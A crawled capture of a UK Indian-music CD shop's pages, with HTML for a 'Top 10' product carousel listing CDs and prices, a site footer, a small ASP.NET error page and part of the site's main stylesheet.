                        </ul>
                    </div>
                    
                </div>
            </div>
            <div id="ctl00_ContentPlaceHolder1_recenthistory_trRecentHistory" style="display:none;">
    <div class="clear"></div>
    <div id="ctl00_ContentPlaceHolder1_recenthistory_trRecentHistoryProBorder" class="bdr" style="display:none;"></div>
    <div class="slider2 slider3">
        <div class="head-text">
            Recent History</div>
        <ul class="owl-example_1 owl-carousel height7">
           
        </ul>
    </div>
    <div class="clear"></div>
    <div id="ctl00_ContentPlaceHolder1_recenthistory_trRecentHistoryBorderBottom" class="bdr"></div>
</div>
<script type="text/javascript">
        function SetEqualHeightHomePage(){
            $(".right-wrap .homeprodynmic .song_listing .height7 li a.imgwrap").equalHeights();
            }
    </script>
            <div class="bdr"></div>
            
<div>
    <div id="ctl00_ContentPlaceHolder1_FooterProduct_div_top10" class="col_1">
        <div class="slider2 slider5">
            <div class="head-text">
                Top 10</div>
            <ul class="owl_example_Footer_Product owl-carousel">
                
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Love-2-Love-Chapter-Five-Rishi-Rich-2Kool-CD_0" title="Love 2 Love - Chapter Five - FREE SHIPPING" alt="Love 2 Love - Chapter Five - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/3029.jpg" title="Love 2 Love - Chapter Five - FREE SHIPPING" alt="Love 2 Love - Chapter Five - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Love-2-Love-Chapter-Five-Rishi-Rich-2Kool-CD_0" title="Love 2 Love - Chapter Five - FREE SHIPPING" alt="Love 2 Love - Chapter Five - FREE SHIPPING" >Love 2 Love - Chapter Five - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('219','4','0');" title="CD" >CD: £9.99<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Love-2-Love-Chapter-Four-Rishi-Rich-2Kool-CD_0" title="Love 2 Love CD - Chapter Four - FREE SHIPPING" alt="Love 2 Love CD - Chapter Four - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/3035.jpg" title="Love 2 Love CD - Chapter Four - FREE SHIPPING" alt="Love 2 Love CD - Chapter Four - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Love-2-Love-Chapter-Four-Rishi-Rich-2Kool-CD_0" title="Love 2 Love CD - Chapter Four - FREE SHIPPING" alt="Love 2 Love CD - Chapter Four - FREE SHIPPING" >Love 2 Love CD - Chapter Four - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('222','4','0');" title="CD" >CD: £12.99<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="The-Art-of-the-Benares-Baj-Pandit-Sharda-Sahai-CD_0" title="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" alt="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/5313.jpg" title="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" alt="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="The-Art-of-the-Benares-Baj-Pandit-Sharda-Sahai-CD_0" title="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" alt="The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING" >The Art of the Benares Baj CD - Pandit Sharda Sahai - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('33','4','0');" title="CD" >CD: £6.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Dreams-on-Drums-Anindo-Chatterjee-CD_0" title="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" alt="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/6288.jpg" title="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" alt="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Dreams-on-Drums-Anindo-Chatterjee-CD_0" title="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" alt="Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING" >Dreams on Drums CD - Anindo Chatterjee - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('44','4','0');" title="CD" >CD: £6.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="King-of-Hearts-Queen-of-Hearts-Vol.-2-CD_0" title="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" alt="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/2760.jpg" title="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" alt="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="King-of-Hearts-Queen-of-Hearts-Vol.-2-CD_0" title="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" alt="King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING" >King of Hearts Queen of Hearts Vol. 2 CD - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('192','4','0');" title="CD" >CD: £5.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
                        <li class="item classforimageload">
                            
                            <a class="clsforequalheight" href="Play-Back-2-Rishi-Rich-CD_0" title="Play Back 2 CD - FREE SHIPPING" alt="Play Back 2 CD - FREE SHIPPING" ><img style="width:auto;" class="actualimagecls" actualurl="https://audiorec.co.uk/resources/mediacategory/small/6298.jpg" title="Play Back 2 CD - FREE SHIPPING" alt="Play Back 2 CD - FREE SHIPPING" /> </a>
                            <div class="cnt">
                                <div class="bag-icon" style="margin-top:-21px;">
                                    <img src="images/bag-icon.png" alt='' title=''/></div>
                                <div class="name"><a href="Play-Back-2-Rishi-Rich-CD_0" title="Play Back 2 CD - FREE SHIPPING" alt="Play Back 2 CD - FREE SHIPPING" >Play Back 2 CD - FREE SHIPPING</a></div>
                                <div class="price"><div class="price-media"><a href="javascript:void(0);" onclick="javascript:addtocartpro('197','4','0');" title="CD" >CD: £5.00<span style="float: right; margin-right: 30px;"><img style="width:auto;" src="images/cart_04.png" alt='' title=''/></span></a></div></div>
                                
                            </div></li>
                    
            </ul>
        </div>
    </div>
    
</div>

            <div class="bdr"></div>
        </div>
        <div class="clear"></div>
    </div>
    <!-- Inner Page Ends here -->
    <script type="text/javascript">
        function SetEqualHeightHomePage(){
            $(".right-wrap .homeprodynmic .song_listing .height4 li a.imgwrap").equalHeights();
     }
    </script>

                        <div class="footer">
                            <ul>
                                <li><a href="Footerdetails.aspx?fid=1&curr=0">Website T&C</a></li><li><a href="Footerdetails.aspx?fid=10&curr=0">Reward Points T&C</a></li><li><a href="Footerdetails.aspx?fid=11&curr=0">Reward Points FAQ</a></li><li><a href="Footerdetails.aspx?fid=8&curr=0">Gift Voucher T&C</a></li><li><a href="Footerdetails.aspx?fid=4&curr=0">Redeem Gift Voucher</a></li><li><a href="Footerdetails.aspx?fid=9&curr=0">Customers Testimonials</a></li>
                            </ul>
                            <a href="Home/0" class="logo2">
                                <img src="images/logo2.png" alt='' title='' /></a>
                        </div>
                        <div class="clear">
                        </div>
                        <div class="footer-line">
                            <p>
                                1988-2026  Audiorec.co.uk<!-- T/A Indian Music 4U-->
                            </p>
                            <span>
							<a href="http://abbacustechnologies.com/" target="_blank">Website Designer</a>
							: 
							<a href="http://abbacustechnologies.com/" target="_blank">Abbacus Technologies</a>
							</span>
                            <div class="clear">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </form>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://audiorec.co.uk/css/jquery.mCustomScrollbar.css
body_size: 512
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>

</title></head>
<body>
    <form name="form1" method="post" action="./jquery.mCustomScrollbar.css?404%3bhttps%3a%2f%2faudiorec.co.uk%3a443%2fcss%2fjquery.mCustomScrollbar.css" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTE2MTY2ODcyMjlkZJbFUCEGL8kE3IT6K3mbeqoYyssxV6Tn6GmZ/AWL0Mle" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="193A34DB" />
</div>
    <div>
    
    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://audiorec.co.uk/css/main.css
body_size: 124489
content:
* { margin:0; padding:0; }
body { margin:0px; padding:0px; font-family: 'proxima_nova_rgregular', arial; font-size:12px; background:#eeeeee; }
    
img { border:0; }
ul { list-style-type:none; margin:0; padding:0; }
a { outline:none!important; text-decoration:none; ie-dummy: expression(this.hideFocus=true);
color:#3e3c34; }
a:hover {/* color:#05c835;*/ color:#eb4823;}
html { overflow-x:hidden }
.clear { clear:both }
.noborder { border:0!important; }
.nobg { background:none!important; }
.nobgimg { background-image:none!important; }
.nomargin-r { margin-right:0!important; }
.nomargin-last-li { margin-right:0!important; }
.nobdr-right { border-right:none !important }
textarea:focus, input:focus { outline: none; }
::-moz-selection {color:#000;background:#FFE978;}

.main { margin:0 auto; width:1280px; position:relative }
.top-line { background:url(../images/header-bg.gif) repeat-x; height:70px; width:100%; float:left; position:absolute; left:0; top:0 }
.logo { float:left; margin:13px }
.search-box { float:left; }
.search-box .search-txt { font-size:18px; color:#cdced0; font-family: 'proxima_nova_rgbold'; margin-right:7px }
.left-wrap { float:left; width:202px; background:#ffe978; }
.left-wrap span { float:right; margin:20px 0 37px 0; width:100%; text-align:right }
.left-wrap span a { padding-right:14px }
.left-wrap .left-menu { width:100%; float:left; }
.left-wrap .left-menu ul { float:left; width:100%; border-top:1px solid #f7dc60; }
.left-wrap .left-menu ul li { margin:0; border-bottom:1px solid #f7dc60; float:left; width:100%; text-align:right }
.left-wrap .left-menu ul li a { font-size:19px; padding:12px 8%; display:inline-block; width:84% }
.left-wrap .left-menu ul li a.dvd { background:url(../images/dvd-icon.png) 161px 10px no-repeat; padding:12px 24% 12px 8%; width:68%; }
.left-wrap .left-menu ul li a.dvd:hover, .left-wrap .left-menu ul li a.dvd.active { background:url(../images/dvd-icon.png) 161px -26px no-repeat #eb4823; padding:12px 24% 12px 8%; width:68%; color:#fff }
.left-wrap .left-menu ul li a:hover { background:#eb4823; color:#fff; }
.left-wrap .left-menu-small { float:left; width:100%; margin-top:30px; border-bottom:1px solid #f7dc60; padding-bottom:30px }
.left-wrap .left-menu-small ul li { text-align:right; padding:2px 0 }
.left-wrap .left-menu-small ul li a { font-size:12px; padding:0px 8%; width:84% }
.left-wrap .left-menu-small ul li a:hover { color:#EB4823 }
.left-wrap .social-like { float:left; width:84%; padding:30px 8%; text-align:right }
.left-wrap .social { width:84%; padding:30px 8%; text-align:right;float:left; }
.left-wrap .social a { background:url(../images/social-icon.gif) no-repeat; float:right; height:29px; width:29px; margin-left:4px }
.left-wrap .social a.in { background-position:0 0; }
.left-wrap .social a.in:hover { background-position:0 -29px }
.left-wrap .social a.fb { background-position:-29px 0; }
.left-wrap .social a.fb:hover { background-position:-29px -29px }
.left-wrap .social a.gplus { background-position:-58px 0; }
.left-wrap .social a.gplus:hover { background-position:-58px -29px }
.left-wrap .social a.twi { background-position:-87px 0; }
.left-wrap .social a.twi:hover { background-position:-87px -29px }

.left-wrap .social a.pin { background-position:-116px 0; }
.left-wrap .social a.pin:hover { background-position:-116px -29px }

.left-wrap .social .conect { margin-bottom:10px; font-size:12px; }
.main-bg { background:#ffe978; float:left; width:100%; box-shadow:0 0 3px 0 #9c9c9c }
.right-wrap { float:left; width:1078px; }
.right-wrap .header .search-box { margin:15px 0 0 21px; }
.right-wrap .header { background:#202327; float:left; width:101%; height:58px; }
.right-wrap .header .search-box input { font-size:13px; font-family: 'proxima_nova_rgregular'; color:#fff; background:#5d5e60; border:none; padding:6px 9px; width:180px; }
.right-wrap .header .search-icon { float:left; background:url(../images/search-icon.gif) top no-repeat; height:27px; width:29px; margin-top:15px; }
.right-wrap .header .search-icon:hover { background-position:bottom center }
.right-wrap .header .top-menu { float:left; margin:20px 0 0 18px }
.right-wrap .header .top-menu ul { margin:0 }
.right-wrap .header .top-menu ul li { float:left; background:url(../images/saprator.gif) right center no-repeat; padding:0 11px 0 13px }
.right-wrap .header .top-menu ul li a { color:#FFF; font-size:12px; text-transform:uppercase; }
.right-wrap .header .top-menu ul li a:hover { color:#FFE978; }
.right-wrap .header .top-menu ul li:last-child { background:none }
.right-wrap .header .cart { background: url(../images/cart-img.png) no-repeat 9px 5px #e4d066; color: #030b12; float: left; font-size: 14px; margin-top: 16px; padding: 3px 12px 5px 36px; transition-duration: 0.5s; margin:16px 0 0 3% }
.right-wrap .header .cart:hover { background: url(../images/cart-img.png) no-repeat 9px 5px #FCEA8F }
.right-wrap .header .store { /*float:left;*/float:right; margin:16px 0 0 13px }
.right-wrap .header .store span { color:#cdced0; font-family: 'proxima_nova_rgbold'; font-size:14px; line-height:28px; float:left; margin:0 3px 0 13px }
.right-wrap .header .store .newListSelected1 { margin-top:-1px; width:129px; }
.right-wrap .header .store .newListSelected1 ul.newList { width:127px }
.right-wrap .banner1 { float:left; width:101%; border-top:5px solid #eeeeee; }
.right-wrap .banner1 .discript { position:absolute; bottom:0; left:0; width:100% }
.right-wrap .banner1 .discript .bottom-line { background:url(../images/discript.png); font-size:14px; color:#fff; text-transform:uppercase; padding:16px 3% }
.right-wrap .banner1 .discript .bottom-head { font-size:49px; color:#fafafa; text-transform:uppercase; font-family: 'agency_fbregular'; margin-left:29px }
.right-wrap .bdr { background: url("../images/bdr-bg.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0); height: 10px; overflow: hidden; width: 100%;clear:both }
.right-wrap .slider2 { background: none repeat scroll 0 0 #FFFFFF; display: block; padding-bottom: 10px; padding-right:10px; overflow:hidden; }
.right-wrap .slider2 .head-text { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px 0 10px 0; color:#202327; border-bottom:1px solid #ededed; border-top:1px solid #ededed; padding:16px 0 14px 15px; overflow:hidden; clear:right; }
.right-wrap .slider2 .bx-controls-direction { position: absolute; right: 78px; top: -59px; }
.right-wrap .slider2 .cnt { position:absolute; bottom:10px; right:0px; background:url(../images/trf-bg.png); font-family: 'proxima_nova_rgbold'; padding:22px 35px }
.right-wrap .slider2 .cnt .name { color:#000; font-size:13px }
.right-wrap .slider2 .cnt .price { color:#eb4823; font-size:18px }
.right-wrap .slider2 .cnt .bag-icon { float:left; margin-left:-56px; }
.right-wrap .slider2.slider3 ul li .col { position:relative; margin-bottom:10px; overflow:hidden;background:transparent; }
.right-wrap .slider2.slider3 .cnt-wrap { position:relative; bottom:0; left:0; width:100%; float:left; }
.right-wrap .slider2.slider3 .star { background:#fff; border-bottom:1px solid #eae9e9; padding:10px 2%; position:absolute; bottom:0; width:96% }
/*.right-wrap .slider2.slider3 .cnt-link { float:left; width:96%; position:absolute; bottom:-20px; padding:0; background:url(../images/trf-bg.png) repeat; padding:12px 2% 0 }*/
.right-wrap .slider2.slider3 .cnt-link { float:left; width:96%; position:static; bottom:0px; padding:12px 2% 0; background: url("../images/trf-bg.png") repeat scroll 0 0 ;  }
.right-wrap .slider2.slider3 .cnt-link span { font-size:13px; float:left; width:100%; line-height:15px }
.right-wrap .slider2.slider3 .cnt-link .bdr-btm {   border-top: 1px solid #dcdcdc;    float: left;margin:10px 0  0 0;    width: 100%; text-align:left;
 transition: all .4s linear 0s; }
.right-wrap .slider2.slider3 .cnt-link .hd-text { font-size:13px; font-family: 'proxima_nova_rgbold';  display:inline-block; margin:0 0 10px; }
.right-wrap .slider2.slider3 .cnt-link .hd-text:hover { color:#eb4823; }
.right-wrap .slider2.slider3 .cnt-link.open { background:#fff }
.right-wrap .slider2.slider3 .bag-icon { position:absolute; right:9px; top:-30px }
.right-wrap .slider2.slider3.sl4 .cnt-link .bdr-btm .small-dis { border:none }
.right-wrap .slider2.slider3.sl4 .cnt-link .bdr-btm { border:none; padding-bottom:0 }
.right-wrap .slider2.slider3.sl4 .cnt-link .hd-text { padding-bottom:0 }
.right-wrap .slider2.slider3.sl4 .price { font-size:13px; color:#eb4a26; padding:7px 0; border-top:1px solid #dcdcdc; border-bottom:1px solid #dcdcdc; margin-top:8px }
.right-wrap .slider2.slider3.sl4 .cnt-link { bottom:-39px }
.right-wrap .slider2.slider3.sl4 ul li.wid { width:347px !important }
.right-wrap .slider2.slider3.sl4 .cnt .price { color: #eb4823; font-size: 18px; border:none; margin:0; padding:0 }
.right-wrap .slider2.slider3.sl4 .cnt .bag-icon { float: left; margin-left: -47px; position:relative; top:-2px; }
.right-wrap .slider2.slider3.sl4 .cnt { padding:14px 35px 9px }
.right-wrap .slider2.slider5 .cnt { position:relative; padding:0; bottom:0; background:none; }
.right-wrap .slider2.slider5 .cnt .bag-icon { float:right; /*margin:-21px 10px 0 -10px;*/ position:relative }
.right-wrap .slider2.slider5 .cnt .name { padding-top:19px; font-family: 'proxima_nova_rgbold'; }
.right-wrap .slider2.slider5 .cnt .price { font-size:13px; color:#000; }
.right-wrap .footer { background:#202327; float:left; width:100% }
.right-wrap .footer ul { margin:0; padding:23px 10px; float:left; }
.right-wrap .footer ul li { float:left; background:url(../images/li-curve.gif) right center no-repeat; padding:0 14px }
.right-wrap .footer ul li a { font-size:14px; color:#fff; }
.right-wrap .footer ul li a:hover { color:#FFE978; }
.right-wrap .footer ul li:last-child { background:none }
.right-wrap .footer .logo2 { float:right; margin:9px 20px }
.right-wrap .footer-line { background:#1c1e22; padding:22px 0; padding-left:28px; color:#fff; font-size:12px; }
.right-wrap .footer-line span { color:#8e8f91; margin-top:5px; float:left }
.right-wrap .footer-line span a { color:#8e8f91; }
.right-wrap .footer-line span a:hover { text-decoration:underline }
/*.right-wrap .inner_page { width:100%; }*/
.right-wrap .inner_page {background: none repeat scroll 0 0 #fff; /*min-height: 580px;*/ min-height:800px; width: 100%;}
.right-wrap .inner-banner { margin:0; padding:0; position:relative; width:100%; max-width:1078px; height:auto; border-bottom:1px solid #fff; }

.right-wrap .cate_list { background:#202327; height:auto; display:inline-block; width:100%; }
.right-wrap .cate_list ul { margin:0; padding:0;/* display:inline-block; */}
.right-wrap .cate_list li { color: #cdced0; float: left; font-family: "proximanovalight"; font-size: 13px; list-style: none outside none;  text-transform: uppercase; }
.right-wrap .cate_list li a { color:#cdced0;}
.right-wrap .cate_list li a:hover  { color:#fff;}

.right-wrap .inner_page .container { width:100%; background:#fff; height:auto; float:left; }
.right-wrap .inner_page .heading { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:22px 0 12px 20px; overflow:hidden; clear:right; }
.right-wrap .inner_page .detail_form { width:100%; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin-top:0; float:left; padding-bottom:40px; }
.right-wrap .inner_page .detail_form input { padding:0 0 0 20px; height:52px; border:1px solid #d7d7d4; font-family: 'proxima_nova_rgregular'; font-size:15px; color:#202327; margin:15px 4px 0 30px; width:43.5%; }
.right-wrap .inner_page .detail_form .text { background:url(../images/right-arow.gif) no-repeat 30px 49px; padding:46px 0 0 50px; float:left; font-family: 'proxima_nova_rgregular'; font-size:14px; color:#202327; }
.right-wrap .inner_page .detail_form .sp1 { float:left; width:489px; }
.right-wrap .inner_page .detail_form .btn { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 31px; padding:0 20px; transition-duration: 0.5s; margin-right:29px; }
.right-wrap .inner_page .detail_form .btn a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .detail_form .btn:hover { background-color:#f6866c; color:#fff; }
.right-wrap .inner_page .detail_form .btn1 { background:#eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-top: 31px; padding:0 20px; transition-duration: 0.5s; margin-right:20px; }
.right-wrap .inner_page .detail_form .btn1 a { color:#fff; text-decoration:none; }
.right-wrap .inner_page .detail_form .btn1:hover { background-color:#f6866c; color:#fff; }
/* .right-wrap .cart_inner { width:100%; } */
.right-wrap .cart_inner {background: none repeat scroll 0 0 #fff;min-height: 460px;width: 100%;}
.right-wrap .cart_inner .bg { padding:22px 50px; overflow:hidden; background:#202327; }
.right-wrap .cart_inner .navigation { background: none repeat scroll 0 0 #202327; display: inline-block; float: left; margin: 0; padding: 0; width: 100%; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-wrapper-outer { margin: 0 auto; position: relative; width: 100%; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-item { border-right:1px solid #565656; }
.right-wrap .cart_inner .navigation .owl-carousel .item a { color:#fefefe; font-size:12px; text-transform:uppercase; line-height:11px; padding:0; font-family: 'proxima_nova_rgregular'; position:relative; }
.right-wrap .cart_inner .navigation .owl-carousel .item a .arow { left: 0; position: absolute; text-align: center; top: 20px; width: 100%; z-index: 99999; }

.right-wrap .cart_inner .navigation .owl-carousel .item a span { display:none; }
.right-wrap .cart_inner .navigation .owl-carousel .item a:hover span { display:block; }
.right-wrap .cart_inner .navigation .owl-carousel .item.active a span { display:block; }
.right-wrap .cart_inner .navigation .owl-carousel .owl-item li { margin: 0; text-align:center; }
.right-wrap .cart_inner .navigation .owl-prev { background: url("../images/prev.gif") no-repeat scroll left top !important; border: medium none; height: 59px; left: -50px; position: absolute; top: -26px; width: 50px; border-right:3px solid #37393d; }
.right-wrap .cart_inner .navigation .owl-next { background: url("../images/next.gif") no-repeat scroll left top !important; border: medium none; height: 59px; position: absolute; right: -51px !important; top: -26px; width: 50px; }
.right-wrap .cart_inner .navigation .owl-theme .owl-controls { position: absolute; right: 0; text-align: center; top: 4px; width: 100%; }
.right-wrap .cart_inner .tabslider_content { width:100%; float:left; }
.right-wrap .cart_inner .tab_container { background: none repeat scroll 0 0 #fff; width: 100%; }
.right-wrap .cart_inner .tabslider_content .tab_content { background: none repeat scroll 0 0 #ffe978; margin: 0 0 0 10px; overflow: hidden; padding: 18px 0; width: 98%; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one { margin-left:23px; float:left; width: 100%; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one ul { margin:0; padding:0; list-style:none; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li { margin:0; padding:0; list-style:none; float:left; padding:0 6px; font-size:13px; color:#202327; font-family: 'proximanovalight'; text-transform:uppercase; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li a { color:#202327; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li a:hover { border-bottom:1px solid #c7b65e; padding-bottom:5px; }
.right-wrap .cart_inner .tabslider_content .tab_content .ullist_one li.active a:hover { border-bottom:1px solid #c7b65e; padding-bottom:5px; }
.right-wrap .cart_inner .home_tabslider_content .tab_content .ullist_one li { padding-left:15px; background:url(../images/right_ico1.png) no-repeat 0px 5px; margin-bottom:5px; }
.right-wrap .cart_inner .home_tabslider_content .tab_content .ullist_one li a:hover { color:#de2329; }
.right-wrap .cart_inner .home_tabslider ul.tabs li a { border-bottom:1px solid #fff; border-top:3px solid #fff; transition: all 0.5s ease 0s; }
.right-wrap .cart_inner .home_tabslider ul.tabs li a:hover { border-bottom:1px solid #2d2d2d; border-top:3px solid #2d2d2d; }
html .home_tabslider ul.tabs li.active a, html .home_tabslider_1 ul.tabs li.active a:hover { border-bottom:1px solid #2d2d2d; border-top:3px solid #2d2d2d; }
.right-wrap .cart_inner .container { width:100%; background:#fff; height:auto; float:left; }
.right-wrap .cart_inner .heading { font-size:20px; font-family: 'proxima_nova_rgbold'; margin:0px; color:#202327; padding:22px 0 12px 20px; overflow:hidden; clear:right; }
/*.right-wrap .cart_inner .col_1 { width:48%; float:left; padding-bottom:20px; overflow:hidden; }*/
/*change on 02-03-2015*/
.right-wrap .cart_inner .col_1 { width:100%; float:left; padding-bottom:20px; overflow:hidden; }
.right-wrap .cart_inner .col_2 { width:48%; float:left; overflow:hidden; }
.right-wrap .cart_inner .vert_bdr { background:url(../images/border.gif) repeat-y left top; margin:67px 16px 0; padding:0; float:left; width:10px; height:144px; }
.right-wrap .cart_inner .add_to_cart { float: left; margin-left: 1%; width: 98%; }
.right-wrap .cart_inner .add_to_cart .head { background: #ffe978; font-size:16px; font-family: 'proxima_nova_rgbold'; color:#202327; padding: 13px 15px; margin-top:20px; }
.right-wrap .cart_inner .add_to_cart .head .sp1 { width:37%; display:inline-block; text-align:left; }
.right-wrap .cart_inner .add_to_cart .head .sp2 { width:13%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp3 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp4 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp5 { width:17%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .head .sp6 { width:9%; display:inline-block; text-align:center; }
.right-wrap .cart_inner .add_to_cart .list_row { font-size:16px; font-family: 'proxima_nova_rgregular'; color:#202327; border-bottom: 1px solid #dededf; padding: 10px 14px; }
.right-wrap .cart_inner .add_to_cart .list_row .sp1 { display: inline-block; vertical-align: middle; width: 37%; text-align:left; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row a:hover .sp1 { color:#eb4823;}
.right-wrap .cart_inner .add_to_cart .list_row .sp1 lable { display:inline-block; text-align:left; padding:0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp2 { width:13%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 .bg { background:#202327; color:#fff; padding:10px 37px; }
.right-wrap .cart_inner .add_to_cart .list_row .sp3 input{ background:#202327; text-align:center; color:#fff; border:none; width:80px; padding:10px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp4 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp5 { width:17%; display:inline-block; vertical-align: middle; text-align:center; border-right:1px solid #dededf; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp6 { width:9%; display:inline-block; vertical-align: middle; text-align:center; padding:17px 0; }
.right-wrap .cart_inner .add_to_cart .list_row .sp6 img { margin-left:20px; }
.right-wrap .cart_inner .add_to_cart .btn { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 0px; margin-top: 43px; padding: 0 20px; margin-bottom:50px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .cart_inner .add_to_cart .btn1 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 43px; margin-bottom:50px; padding: 0 20px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn1:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .cart_inner .add_to_cart .btn2 { background: none repeat scroll 0 0 #eb4823; color: #fff; float: right; font-family: "proxima_nova_rgbold"; font-size: 18px; height: 46px; line-height: 46px; margin-right: 20px; margin-top: 43px; margin-bottom:50px; padding: 0 20px; transition-duration: 0.5s; }
.right-wrap .cart_inner .add_to_cart .btn2:hover { background: none repeat scroll 0 0 #f6866c; }
.right-wrap .final_invoice { width:100%; }
